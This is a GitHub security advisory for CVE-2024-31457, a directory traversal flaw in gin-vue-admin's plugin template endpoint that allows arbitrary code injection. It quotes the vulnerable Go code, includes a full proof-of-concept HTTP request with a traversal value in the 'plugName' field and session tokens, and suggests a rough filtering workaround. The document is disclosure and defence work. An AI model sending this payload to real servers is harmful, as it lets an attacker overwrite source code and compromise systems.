GHSA-GV3W-M57P-3WC4
Vulnerability from github – Published: 2024-04-09 16:22 – Updated: 2024-04-09 21:12Impact
"gin-vue-admin<=v2.6.1 has a code injection vulnerability in the backend. In the Plugin System -> Plugin Template feature, an attacker can perform directory traversal by manipulating the 'plugName' parameter. They can create specific folders such as 'api', 'config', 'global', 'model', 'router', 'service', and 'main.go' function within the specified traversal directory. Moreover, the Go files within these folders can have arbitrary code inserted based on a specific PoC parameter."
Affected code: https://github.com/flipped-aurora/gin-vue-admin/blob/746af378990ebf3367f8bb3d4e9684936df152e7/server/api/v1/system/sys_auto_code.go:239. Let's take a look at the method 'AutoPlug' within the 'AutoCodeApi' struct.
func (autoApi *AutoCodeApi) AutoPlug(c *gin.Context) {
var a system.AutoPlugReq
err := c.ShouldBindJSON(&a)
if err != nil {
response.FailWithMessage(err.Error(), c)
return
}
a.Snake = strings.ToLower(a.PlugName)
a.NeedModel = a.HasRequest || a.HasResponse
err = autoCodeService.CreatePlug(a)
if err != nil {
global.GVA_LOG.Error("预览失败!", zap.Error(err))
response.FailWithMessage("预览失败", c)
return
}
response.Ok(c)
}
The main reason for the existence of this vulnerability is the controllability of the PlugName field within the struct.
type AutoPlugReq struct {
PlugName string `json:"plugName"` // 必然大写开头
Snake string `json:"snake"` // 后端自动转为 snake
RouterGroup string `json:"routerGroup"`
HasGlobal bool `json:"hasGlobal"`
HasRequest bool `json:"hasRequest"`
HasResponse bool `json:"hasResponse"`
NeedModel bool `json:"needModel"`
Global []AutoPlugInfo `json:"global,omitempty"`
Request []AutoPlugInfo `json:"request,omitempty"`
Response []AutoPlugInfo `json:"response,omitempty"`
}
POC:
POST /api/autoCode/createPlug HTTP/1.1
Host: 192.168.31.18:8080
Content-Length: 326
Accept: application/json, text/plain, */*
x-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJVVUlEIjoiNzJlZWQ4OTUtYzUwOC00MDFiLWIyYzQtMTk2MWMyOTlkOWNhIiwiSUQiOjEsIlVzZXJuYW1lIjoiYWRtaW4iLCJOaWNrTmFtZSI6Ik1yLuWlh-a3vCIsIkF1dGhvcml0eUlkIjo4ODgsIkJ1ZmZlclRpbWUiOjg2NDAwLCJpc3MiOiJxbVBsdXMiLCJhdWQiOlsiR1ZBIl0sImV4cCI6MTcxMjIxMTM4MywibmJmIjoxNzExNjA2NTgzfQ.uq61pJNi4kzUXb8lEkVa7NBCBvp_Ye59fee-TJV_rpE
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
x-user-id: 1
Content-Type: application/json
Origin: http://192.168.31.18:8080
Referer: http://192.168.31.18:8080/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,ja;q=0.6
Cookie: x-token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJVVUlEIjoiNzJlZWQ4OTUtYzUwOC00MDFiLWIyYzQtMTk2MWMyOTlkOWNhIiwiSUQiOjEsIlVzZXJuYW1lIjoiYWRtaW4iLCJOaWNrTmFtZSI6Ik1yLuWlh-a3vCIsIkF1dGhvcml0eUlkIjo4ODgsIkJ1ZmZlclRpbWUiOjg2NDAwLCJpc3MiOiJxbVBsdXMiLCJhdWQiOlsiR1ZBIl0sImV4cCI6MTcxMjIyMDA4NiwibmJmIjoxNzExNjE1Mjg2fQ.XVV97Ky17E9pUO_byVgK--FnAp9ye4Tpab2jnma6dBU
Connection: close
{"plugName":"../../../server/","routerGroup":"111" ,"hasGlobal":true,"hasRequest":false,"hasResponse":false,"global":[{"key":"1","type":"1","desc":"1"},{"key":"type","value":"faspohgoahgioahgioahgioashogia","desc":"1","type":"string"}],"request":[{"key":"","type":"","desc":""}],"response":[{"key":"","type":"","desc":""}]}
By performing directory traversal and creating directories such as api, config, global, model, router, and service within the gin-vue-admin/server directory, an attacker can tamper with the source code and the main.go file. They can potentially overwrite or tamper with the Go source code files located in the directory C:\代码审计\server to further compromise the system.
Patches
Please wait for the latest patch
Workarounds
You can use the following filtering methods to rectify the directory traversal problem if strings.Index(plugPath, "..") > -1 { fmt.Println("no bypass",plugPath) }
References
https://github.com/flipped-aurora/gin-vue-admin
{
"affected": [
{
"package": {
"ecosystem": "Go",
"name": "github.com/flipped-aurora/gin-vue-admin/server"
},
"ranges": [
{
"events": [
{
"introduced": "0"
},
{
"fixed": "0.0.0-20240409100909-b1b7427c6ea6"
}
],
"type": "ECOSYSTEM"
}
]
}
],
"aliases": [
"CVE-2024-31457"
],
"database_specific": {
"cwe_ids": [
"CWE-22"
],
"github_reviewed": true,
"github_reviewed_at": "2024-04-09T16:22:21Z",
"nvd_published_at": "2024-04-09T18:15:10Z",
"severity": "HIGH"
},
"details": "### Impact\n\"gin-vue-admin\u003c=v2.6.1 has a code injection vulnerability in the backend. In the Plugin System -\u003e Plugin Template feature, an attacker can perform directory traversal by manipulating the \u0027plugName\u0027 parameter. They can create specific folders such as \u0027api\u0027, \u0027config\u0027, \u0027global\u0027, \u0027model\u0027, \u0027router\u0027, \u0027service\u0027, and \u0027main.go\u0027 function within the specified traversal directory. Moreover, the Go files within these folders can have arbitrary code inserted based on a specific PoC parameter.\"\n\nAffected code: https://github.com/flipped-aurora/gin-vue-admin/blob/746af378990ebf3367f8bb3d4e9684936df152e7/server/api/v1/system/sys_auto_code.go:239. Let\u0027s take a look at the method \u0027AutoPlug\u0027 within the \u0027AutoCodeApi\u0027 struct.\n```go\nfunc (autoApi *AutoCodeApi) AutoPlug(c *gin.Context) {\n\tvar a system.AutoPlugReq\n\terr := c.ShouldBindJSON(\u0026a)\n\tif err != nil {\n\t\tresponse.FailWithMessage(err.Error(), c)\n\t\treturn\n\t}\n\ta.Snake = strings.ToLower(a.PlugName)\n\ta.NeedModel = a.HasRequest || a.HasResponse\n\terr = autoCodeService.CreatePlug(a)\n\tif err != nil {\n\t\tglobal.GVA_LOG.Error(\"\u9884\u89c8\u5931\u8d25!\", zap.Error(err))\n\t\tresponse.FailWithMessage(\"\u9884\u89c8\u5931\u8d25\", c)\n\t\treturn\n\t}\n\tresponse.Ok(c)\n}\n```\nThe main reason for the existence of this vulnerability is the controllability of the PlugName field within the struct.\n```go\ntype AutoPlugReq struct {\n\tPlugName string `json:\"plugName\"` // \u5fc5\u7136\u5927\u5199\u5f00\u5934\n\tSnake string `json:\"snake\"` // \u540e\u7aef\u81ea\u52a8\u8f6c\u4e3a snake\n\tRouterGroup string `json:\"routerGroup\"`\n\tHasGlobal bool `json:\"hasGlobal\"`\n\tHasRequest bool `json:\"hasRequest\"`\n\tHasResponse bool `json:\"hasResponse\"`\n\tNeedModel bool `json:\"needModel\"`\n\tGlobal []AutoPlugInfo `json:\"global,omitempty\"`\n\tRequest []AutoPlugInfo `json:\"request,omitempty\"`\n\tResponse []AutoPlugInfo `json:\"response,omitempty\"`\n}\n```\nPOC\uff1a\n```\nPOST /api/autoCode/createPlug HTTP/1.1\nHost: 192.168.31.18:8080\nContent-Length: 326\nAccept: application/json, text/plain, */*\nx-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJVVUlEIjoiNzJlZWQ4OTUtYzUwOC00MDFiLWIyYzQtMTk2MWMyOTlkOWNhIiwiSUQiOjEsIlVzZXJuYW1lIjoiYWRtaW4iLCJOaWNrTmFtZSI6Ik1yLuWlh-a3vCIsIkF1dGhvcml0eUlkIjo4ODgsIkJ1ZmZlclRpbWUiOjg2NDAwLCJpc3MiOiJxbVBsdXMiLCJhdWQiOlsiR1ZBIl0sImV4cCI6MTcxMjIxMTM4MywibmJmIjoxNzExNjA2NTgzfQ.uq61pJNi4kzUXb8lEkVa7NBCBvp_Ye59fee-TJV_rpE\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36\nx-user-id: 1\nContent-Type: application/json\nOrigin: http://192.168.31.18:8080\nReferer: http://192.168.31.18:8080/\nAccept-Encoding: gzip, deflate, br\nAccept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,ja;q=0.6\nCookie: x-token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJVVUlEIjoiNzJlZWQ4OTUtYzUwOC00MDFiLWIyYzQtMTk2MWMyOTlkOWNhIiwiSUQiOjEsIlVzZXJuYW1lIjoiYWRtaW4iLCJOaWNrTmFtZSI6Ik1yLuWlh-a3vCIsIkF1dGhvcml0eUlkIjo4ODgsIkJ1ZmZlclRpbWUiOjg2NDAwLCJpc3MiOiJxbVBsdXMiLCJhdWQiOlsiR1ZBIl0sImV4cCI6MTcxMjIyMDA4NiwibmJmIjoxNzExNjE1Mjg2fQ.XVV97Ky17E9pUO_byVgK--FnAp9ye4Tpab2jnma6dBU\nConnection: close\n\n{\"plugName\":\"../../../server/\",\"routerGroup\":\"111\"\t,\"hasGlobal\":true,\"hasRequest\":false,\"hasResponse\":false,\"global\":[{\"key\":\"1\",\"type\":\"1\",\"desc\":\"1\"},{\"key\":\"type\",\"value\":\"faspohgoahgioahgioahgioashogia\",\"desc\":\"1\",\"type\":\"string\"}],\"request\":[{\"key\":\"\",\"type\":\"\",\"desc\":\"\"}],\"response\":[{\"key\":\"\",\"type\":\"\",\"desc\":\"\"}]}\n```\nBy performing directory traversal and creating directories such as api, config, global, model, router, and service within the gin-vue-admin/server directory, an attacker can tamper with the source code and the main.go file. They can potentially overwrite or tamper with the Go source code files located in the directory C:\\\u4ee3\u7801\u5ba1\u8ba1\\server to further compromise the system.\n\n\n\n\n\n### Patches\nPlease wait for the latest patch\n\n### Workarounds\nYou can use the following filtering methods to rectify the directory traversal problem\nif strings.Index(plugPath, \"..\") \u003e -1 {\n\u00a0 \u00a0 \u00a0 \u00a0 fmt.Println(\"no bypass\",plugPath)\n\u00a0 \u00a0 }\n### References\nhttps://github.com/flipped-aurora/gin-vue-admin\n",
"id": "GHSA-gv3w-m57p-3wc4",
"modified": "2024-04-09T21:12:41Z",
"published": "2024-04-09T16:22:21Z",
"references": [
{
"type": "WEB",
"url": "https://github.com/flipped-aurora/gin-vue-admin/security/advisories/GHSA-gv3w-m57p-3wc4"
},
{
"type": "ADVISORY",
"url": "https://nvd.nist.gov/vuln/detail/CVE-2024-31457"
},
{
"type": "WEB",
"url": "https://github.com/flipped-aurora/gin-vue-admin/commit/b1b7427c6ea6c7a027fa188c6be557f3795e732b"
},
{
"type": "PACKAGE",
"url": "https://github.com/flipped-aurora/gin-vue-admin"
},
{
"type": "WEB",
"url": "https://github.com/flipped-aurora/gin-vue-admin/blob/746af378990ebf3367f8bb3d4e9684936df152e7/server/api/v1/system/sys_auto_code.go:239"
},
{
"type": "WEB",
"url": "https://pkg.go.dev/github.com/flipped-aurora/gin-vue-admin/server?tab=versions"
}
],
"schema_version": "1.4.0",
"severity": [
{
"score": "CVSS:3.1/AV:N/AC:H/PR:H/UI:N/S:C/C:N/I:H/A:H",
"type": "CVSS_V3"
}
],
"summary": "gin-vue-admin background arbitrary code coverage vulnerability"
}
Sightings
| Author | Source | Type | Date |
|---|
Nomenclature
- Seen: The vulnerability was mentioned, discussed, or observed by the user.
- Confirmed: The vulnerability has been validated from an analyst's perspective.
- Published Proof of Concept: A public proof of concept is available for this vulnerability.
- Exploited: The vulnerability was observed as exploited by the user who reported the sighting.
- Patched: The vulnerability was observed as successfully patched by the user who reported the sighting.
- Not exploited: The vulnerability was not observed as exploited by the user who reported the sighting.
- Not confirmed: The user expressed doubt about the validity of the vulnerability.
- Not patched: The vulnerability was not observed as successfully patched by the user who reported the sighting.